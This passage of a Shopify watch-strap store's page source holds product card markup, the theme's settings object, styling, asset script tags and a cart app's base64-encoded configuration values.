</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/horween-chromexcel-leather-watch-straps"
  data-original-text="Horween Chromexcel Leather Watch Straps"
  data-truncated-text="">

Horween Chromexcel Leather Watch Straps

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$68.00</span>


<span class="card__price--old jsPrice">
$68.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/premium-sailcloth-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_10x.jpg?v=1759500066" 
data-srcset="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_375x.jpg?v=1759500066 375w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_410x.jpg?v=1759500066 410w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_520x.jpg?v=1759500066 520w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_576x.jpg?v=1759500066 576w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_768x.jpg?v=1759500066 768w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_992x.jpg?v=1759500066 992w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1024x.jpg?v=1759500066 1024w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1280x.jpg?v=1759500066 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Premium Sailcloth Quick Release Watch Straps" height="1200" width="1200" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/premium-sailcloth-quick-release-watch-straps"
  data-original-text="Premium Sailcloth Quick Release Watch Straps"
  data-truncated-text="">

Premium Sailcloth Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$20.30</span>


<span class="card__price--old jsPrice">
$29.00
</span>

</span>
</div>

</div>
        </div>
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@straphabit.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"textLogo":"","defaultLogo":"\/\/straphabit.com\/cdn\/shop\/files\/straphabitlogovector.svg?v=1728573869","favicon":"\/\/straphabit.com\/cdn\/shop\/files\/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd.png?v=1727446701","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/StrapHabit\/","sInstagram":"https:\/\/www.instagram.com\/strap_habit\/","sTwitter":"","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/@straphabit","sSnapchat":"","sViber":"","sPinterest":"","sVK":"","sDA":"","sTikTok":"https:\/\/www.tiktok.com\/@straphabit","sTwitch":"","sLinkedin":"","baseLayout":"stretchBg","baseMaxWidth":"1440","baseBorderRadius":21,"baseBorderRadiusSmall":0,"baseBorderWidth":4,"baseSectionMargin":52,"pagination":"pages","breadcrumbs":true,"emptySearch":"best-sellers","baseBackground":"#ffffff","baseText":"#191d21","baseTitle":"#202626","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#383838","primaryAccentBackground":"#e59700","primaryAccentText":"#383838","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#000000","baseAlert":"#da2e44","mobileFilter":"#000000","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":10,"baseFontSize":12,"mediumFontSize":20,"bigFontSize":48,"headingFontSize":0,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":16,"buttonPaddingVertical":9,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#e59700","primaryButtonCustomContent":"#383838","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":true,"primaryButtonBorderRadius":5,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"#e59700","secondaryButtonCustomContent":"#000000","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"#e59700","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"nextPrevButtonColor":"rgba(0,0,0,0)","nextPrevButtonHoverColor":"rgba(0,0,0,0)","freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"default","addToCartIcon":"none","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","headerType":"default","cardDesktop":"3","cardMobile":"6","cardsPerPage":20,"baseCardPadding":20,"cardImageFit":"fill","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","pcardsBorderRadius":0,"productNameLimit":"none","productNameLimitAmount":0,"cardStyle":"noButton","cardFWButton":false,"quickShop":false,"cardShowGallery":false,"cardShowSecondary":false,"cardShowSwatches":true,"cardSwatchesSize":55,"cardTextAlign":"center","cardShowBrand":false,"cardShowRating":true,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"#353535","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"rgba(0,0,0,0)","cardPriceWeight":"600","cardOldPriceColor":"rgba(0,0,0,0)","cardOldPriceWeight":"600","cardNewPriceColor":"rgba(0,0,0,0)","cardNewPriceWeight":"600","enable_border":false,"borderType":"solid","borderColor":"#000000","borderThickness":1,"borderRadius":0,"borderCss":"","enable_shadow":false,"shadowColor":"rgba(149, 157, 165, 0.2)","shadowHOffset":0,"shadowVOffset":8,"shadowBlur":24,"shadowCss":"","prodCardVerticalPadding":0,"prodCardHorizontalPadding":0,"tagEnabled":true,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#EF0000","tagSoldOut":false,"tagSoldOutColor":"#000","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"left","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"default","blogCardAuthor":true,"blogCardExcerpt":true,"showArticleArrow":false,"showArticleDate":true,"showRecentPost":false,"blogDisplayFor":"display--both","articleLayout":"default","articleHeight":380,"articleVertPadding":12,"articleHorPadding":4,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":false,"disabledSwatchStyle":"opacity","preselectSwatch":"variant","colorSwatches":"color,colour","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material,color","swatchFileExt":"jpg","cartStyle":"none","minicartVariantOptions":false,"additional_notes":false,"discount":"money","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","quantity_selector":true,"mcAction":"","mcU":"","mcID":"","lazyLoadSvg":false,"nativeLazyLoad":false,"easeIn":false,"geolocation":false,"multilanguage":false,"shopCurrency":"multicurrency","enabledCurrencies":"USD, HRK, GBP, AUD, EUR, CAD","currencyFormat":"money_format","enable_discount_code":true,"discount_popup_enable":false,"discount_popup_disable_mobile":false,"discount_image_desktop":false,"discount_image_enable":false,"discount_popup_time":"exit_popup","expire_time":1,"discount_popup_title":"Title","discount_popup_description1":"SIGN UP TO OUR NEWSLETTER FOR 10% OFF ADDITIONAL YOUR FIRST ORDER!","discount_popup_link":"\/collections\/all","discount_popup_link_text":"Continue Shopping","discount_popup_submit_text":"\u003ch3\u003eThank you for Subscribing!\u003c\/h3\u003e","discount_popup_submit_caption":"We're thrilled to have you with us! We've sent your discount code to the email you provided.","copycat":true,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":false,"countdownCard":false,"countdownTime":"24","countdownTimeFormat":"days","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"showEveryUnit":"seconds","recentlyBoughtInterval":30,"displayForUnit":"seconds","recentlyBoughtRemain":8,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":0,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","reviewApp":"shopifyReviews","freeShippingAmount":"","socialIconsDisplay":"display--both","floating_social_icon_size":"2rem","floatingSocialColor":"rgba(0,0,0,0)","floatingSocialColorOnHover":"rgba(0,0,0,0)","fFacebook":"","fTwitter":"","fPinterest":"","fInstagram":"","fTiktok":"","fTumblr":"","fLinkedin":"","fSnapchat":"","fYoutube":"","fVimeo":"","messenger":false,"optimizedMessenger":false,"messengerAlignment":"right","messengerID":"#","messengerLang":"en_US","messengerColor":"#353535","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":60,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","productCompare":false,"productCompareModalLayout":"default","productCompareHeading":"","productCompareHeadingFontSize":"baseFontSize","productCompareTextWeight":"600","miniCartUpsell":false,"miniCartUpsellHeading":"Strap Tools, Buckles, Springbars + More Accessories","miniCartUpsellHeadingFontSize":"baseFontSize","miniCartUpsellTextAlign":"center","miniCartUpsellTextWeight":"600","miniCartUpsellCollection":"tools-and-accessories","miniCartUpsellProductLength":3,"upsellTextColor":"rgba(0,0,0,0)","upsellBgColor":"#f6f7f8","upsellCardBgColor":"#FFF","upsellBorderWidth":0,"upsellBorderColor":"#000","upsellBorderStyle":"solid","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":false,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        checking_out: `Translation missing: en.general.buttons.checkout_loading`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>



<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/designMode.js?v=33877016466100614431758805231"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/smooth-scroll.poly.js?v=18144251088721767291758805231"
        document.body.append(script)
    }, 
    0
)
</script>

    

    

    <script src="/services/javascripts/currencies.js" defer></script>
    
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/booster.js?v=54153054103909325521762960829" defer></script>
    
    <link href="//straphabit.com/cdn/shop/t/55/assets/unicons.css?v=180460870135320668091758805231" rel="stylesheet" type="text/css" media="all" />
 
    
    
    

    
    

    

    

    






<div class="bstr--floating-social display--both">
    <div class="bstr--floating-social__container">
        <div class="bstr--floating-social__wrapper">
            <div class="bstr--floating-social__card">
                <ul class="bstr--floating-social__list"></ul>
            </div>
        </div>
    </div>
</div>

<style>
    .bstr--floating-social{
        position: fixed;
        z-index: 9;
        left: 0;
        bottom: 50%;
        transform: translateY(50%);
        width: 5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .bstr--floating-social__container{
        display: block;
        position: relative;
    }

    .bstr--floating-social__wrapper{
        position: static;
        opacity: 1;
        visibility: visible;
        transform: scale(1);
        transition-duration: var(--duration-short);
        transition-property: transform, opacity, visibility;
        transition-timing-function: ease;
        top: 100%;
    }

    .bstr--floating-social__list{
        flex-direction: column;
        align-items: center;
        margin: 0;
        row-gap: 0;
        padding: 0;
        padding-left: .5rem;
        display: flex;
        flex-wrap: wrap;
        margin-inline-start: -1rem;
    }

    .bstr--floating-social__item{
        margin: 0;
        padding: 0;
        list-style: none;
        height: calc(2rem + .5rem);
        width: calc(2rem + .5rem);
    }

    .bstr--floating-social__link{
        position: relative;
        z-index: 1;
        background: none;
        align-items: center;
        justify-content: center;
        display: flex;
        width: calc(2rem + .5rem);
        height: calc(2rem + .5rem);
        transition-property: color;
    }

    .bstr--floating-social__link i{
        font-size: 2rem;
        color: var(--linkColor);
    }

    .bstr--floating-social__link svg,
    .bstr--floating-social__link .svg-tiktok path{
        height: 2rem;
        width: 2rem;
        fill: var(--linkColor);
    }

    .bstr--floating-social__link:hover i,
    .bstr--floating-social__link:hover svg,
    .bstr--floating-social__link:hover .svg-tiktok path{
        color: #FFF !important;
        fill: #FFF !important;
    }
    
    .bstr--floating-social__link:hover{
        background-position: left bottom, left bottom;
        background-size: 100% .1rem, 100% .1rem;
    }

    .bstr--floating-social__link:hover:after {
        transform: scale(1);
    }

    .bstr--floating-social__link:after{
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 50%;
        background-color: var(--linkColor);
        transform: scale(0);
        transition: transform .25s ease;
    }
</style>

  <script src="//straphabit.com/cdn/shop/t/55/assets/tiny-img-link-preloader.js?v=26403198945174473401758805231" type="text/javascript"></script>

  
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.pkgd.min.js" integrity="sha512-achKCfKcYJg0u0J7UDJZbtrffUwtTLQMFSn28bDJ1Xl9DWkl/6VDT3LMfVTo09V51hmnjrrOTbtg4rEgg0QArA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <link rel="preload" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231"></noscript>
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.js?v=146640479871518466531758805231" defer></script>


<style> button.button.button--primary {color: black;} a.button.button.button--primary {color: black; font-weight: 600;} span.bcard__meta {font-weight: 600;} p.article__meta {font-weight: 600; color: #805400;} </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("eyJvcHRpb24iOiJhZGRpdGlvbmFsLXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIuc2hvcGlmeS1idXlfX2J0biJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
